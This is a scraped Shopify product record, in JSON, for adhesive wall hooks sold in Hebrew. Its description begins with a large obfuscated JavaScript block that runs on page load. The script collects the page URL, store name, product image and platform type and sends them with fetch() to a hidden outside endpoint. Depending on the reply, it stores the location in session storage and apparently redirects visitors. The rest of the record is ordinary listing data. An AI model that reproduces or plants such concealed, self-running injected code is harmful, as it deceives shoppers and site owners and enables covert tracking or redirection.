_0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-09-01T14:43:39+08:00","created_at":"2023-09-01T14:43:44+08:00","vendor":"boombling1","type":"כלי בית ומטבח","tags":["Casalinghi \u0026 Cucina","Houseware \u0026 Kitchen","כלי בית ומטבח"],"price":5499,"price_min":5499,"price_max":19499,"available":true,"price_varies":true,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46535209550100,"title":"10 חתיכות","option1":"10 חתיכות","option2":null,"option3":null,"sku":"LE71937595-16mm*5","requires_shipping":true,"taxable":false,"featured_image":{"id":42529664401684,"product_id":8593645404436,"position":1,"created_at":"2023-09-01T14:43:44+08:00","updated_at":"2023-09-01T14:43:45+08:00","alt":null,"width":800,"height":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625","variant_ids":[46535209550100]},"available":true,"name":"בורג ללא תפירה: קנה עוד חסוך יותר - 10 חתיכות","public_title":"10 חתיכות","options":["10 חתיכות"],"price":5499,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34924844318996,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46535209582868,"title":"20 חלקים (חסוך 23 אירו)","option1":"20 חלקים (חסוך 23 אירו)","option2":null,"option3":null,"sku":"LE71937595-16mm*10","requires_shipping":true,"taxable":false,"featured_image":{"id":42529664467220,"product_id":8593645404436,"position":3,"created_at":"2023-09-01T14:43:45+08:00","updated_at":"2023-09-01T14:43:45+08:00","alt":null,"width":800,"height":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625","variant_ids":[46535209582868,46535209615636,46535209648404]},"available":true,"name":"בורג ללא תפירה: קנה עוד חסוך יותר - 20 חלקים (חסוך 23 אירו)","public_title":"20 חלקים (חסוך 23 אירו)","options":["20 חלקים (חסוך 23 אירו)"],"price":8499,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34924844384532,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46535209615636,"title":"40 חלקים (חסוך 92 אירו)","option1":"40 חלקים (חסוך 92 אירו)","option2":null,"option3":null,"sku":"LE71937595-16mm*20","requires_shipping":true,"taxable":false,"featured_image":{"id":42529664467220,"product_id":8593645404436,"position":3,"created_at":"2023-09-01T14:43:45+08:00","updated_at":"2023-09-01T14:43:45+08:00","alt":null,"width":800,"height":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625","variant_ids":[46535209582868,46535209615636,46535209648404]},"available":true,"name":"בורג ללא תפירה: קנה עוד חסוך יותר - 40 חלקים (חסוך 92 אירו)","public_title":"40 חלקים (חסוך 92 אירו)","options":["40 חלקים (חסוך 92 אירו)"],"price":12499,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34924844384532,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46535209648404,"title":"100 יח '(משלוח חינם)","option1":"100 יח '(משלוח חינם)","option2":null,"option3":null,"sku":"LE71937595-16mm*50","requires_shipping":true,"taxable":false,"featured_image":{"id":42529664467220,"product_id":8593645404436,"position":3,"created_at":"2023-09-01T14:43:45+08:00","updated_at":"2023-09-01T14:43:45+08:00","alt":null,"width":800,"height":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625","variant_ids":[46535209582868,46535209615636,46535209648404]},"available":true,"name":"בורג ללא תפירה: קנה עוד חסוך יותר - 100 יח '(משלוח חינם)","public_title":"100 יח '(משלוח חינם)","options":["100 יח '(משלוח חינם)"],"price":19499,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34924844384532,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/israelwind.com\/cdn\/shop\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625","\/\/israelwind.com\/cdn\/shop\/products\/93331504338f6df499c08d97374b5863b149c64072c2d1a010e84efceb829e64.webp?v=1693550625","\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625","\/\/israelwind.com\/cdn\/shop\/products\/31e532a914f0c13d77b6d34125d1b75e5a06e05f7b10dbc863dd33c8484bc0a2.webp?v=1693550625","\/\/israelwind.com\/cdn\/shop\/products\/84623596778426aa20ef7ecda3fa429681dfd1165affcb5f1037813aa3d8a8e8.webp?v=1693550625"],"featured_image":"\/\/israelwind.com\/cdn\/shop\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625","options":["כמות"],"media":[{"alt":null,"id":34924844318996,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/israelwind.com\/cdn\/shop\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625","width":800},{"alt":null,"id":34924844351764,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/93331504338f6df499c08d97374b5863b149c64072c2d1a010e84efceb829e64.webp?v=1693550625"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/israelwind.com\/cdn\/shop\/products\/93331504338f6df499c08d97374b5863b149c64072c2d1a010e84efceb829e64.webp?v=1693550625","width":800},{"alt":null,"id":34924844384532,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625","width":800},{"alt":null,"id":34924844417300,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/31e532a914f0c13d77b6d34125d1b75e5a06e05f7b10dbc863dd33c8484bc0a2.webp?v=1693550625"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/israelwind.com\/cdn\/shop\/products\/31e532a914f0c13d77b6d34125d1b75e5a06e05f7b10dbc863dd33c8484bc0a2.webp?v=1693550625","width":800},{"alt":null,"id":34924844450068,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/84623596778426aa20ef7ecda3fa429681dfd1165affcb5f1037813aa3d8a8e8.webp?v=1693550625"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/israelwind.com\/cdn\/shop\/products\/84623596778426aa20ef7ecda3fa429681dfd1165affcb5f1037813aa3d8a8e8.webp?v=1693550625","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\" center=\"\"\u003e\u003cstrong\u003eווים לציפורניים ללא מקדחה\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/14455f760d8e39109042a94f3d8f43f7057bcca4ab6d5fe849942f1bca2f0d14.gif\" alt=\"undefined\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/14455f760d8e39109042a94f3d8f43f7057bcca4ab6d5fe849942f1bca2f0d14.gif\" block=\"\" margin-left:=\"\" auto=\"\" margin-right:=\"\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eמאפיין\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eווים דבק כבדים\u003c\/strong\u003e - עצמי מעולה -הדבקה לאביזרי מקלחת ואמבטיה יכולה להכיל מטריות מגבות מגבות חלוקות שקיות מעילים שומר על דלתות ברורות וחיל בייסבול Guinzagli לכלבים וכו '.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/b9b56cba985407289ed8157b62a07d06dee8c5d0af23d37ef76a028b42b7af3b.gif\" alt=\"undefined\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/b9b56cba985407289ed8157b62a07d06dee8c5d0af23d37ef76a028b42b7af3b.gif\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eכבד\u003c\/strong\u003e-חובה כבד, אמין, אטום למים ועמיד בפני שמן, יכול להכביד על מיסבי חומרה גבוהים עד 5 \u003cstrong\u003eק\"ג\u003c\/strong\u003e.\u003cbr\u003e\u003cstrong style=\"font-size: 1.4em;\" data-mce-style=\"font-size: 1.4em;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/02551e6babb87714fa759aa74100db2272f1b3fb33d1907b124dbfe7eeee043c.gif\" alt=\"undefined\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/02551e6babb87714fa759aa74100db2272f1b3fb33d1907b124dbfe7eeee043c.gif\"\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eיישום רחב\u003c\/strong\u003e - ניתן ליישם אותו על מגוון קירות חלקים כמו אריחי קרמיקה, עץ, זכוכית, משטחי מתכת וכו '. קיר הצבע אינו זמין, הוא עלול לפגוע בצבע.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/a5ab3130c343f77db66743f0b22ebeb74695340e5656a229d9833af810fbc51c.gif\" alt=\"undefined\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/a5ab3130c343f77db66743f0b22ebeb74695340e5656a229d9833af810fbc51c.gif\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eקל להתקנה \u003c\/strong\u003e- פשוט נתק את שכבת המגן מאחור והדבק אותה למצב הרצוי (זה חייב להיות משטח חלק כמו זכוכית עם משטחי מתכת באריחי קרמיקה וכו ').\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/f2547f9354b937105ad3491d4242f0d8104464423c7e082a55e519a5898ad4ad.jpeg\" width=\"445\" height=\"445\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/f2547f9354b937105ad3491d4242f0d8104464423c7e082a55e519a5898ad4ad.jpeg\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eנוח ונוח\u003c\/strong\u003e - העיצוב של הוו -סוג ישר גמיש ונוח יותר לשימוש לצורך מיצוי הארגון לתלות מספר סוגים של חפצים. זה יכול לשמש גם כידית לדלתות וחלונות. לחומר הנירוסטה יתרונות משמעותיים לתליית בגדים וכובעים, סמרטוט, כלי מטבח וכו '.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/50ea33e16257d46491e07b5563cc9fa0c32b7d0b8884022f76e5c8e992055091.jpeg\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/50ea33e16257d46491e07b5563cc9fa0c32b7d0b8884022f76e5c8e992055091.jpeg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eספֵּצִיפִי\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\" style=\"text-align: left;\"\u003eחומר: PVC\u003cbr\u003eצבע: שקוף\u003cbr\u003eגודל המוצר: 6x6 ס\"מ\u003cbr\u003eהחבילה כוללת: 20\/40\/100 חתיכות x ברגי דבק חזקים\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/6d2826d2f383f343a631eaf1d0464cb000ad16830e7d7c3204dd7b1f75f0a600.jpeg\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/6d2826d2f383f343a631eaf1d0464cb000ad16830e7d7c3204dd7b1f75f0a600.jpeg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eהערות\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003eעקב מדידות ידניות, אנא אפשר סטיות קלות של מדידה.\u003cbr\u003eבשל השפעות ההדמיה והתאורה 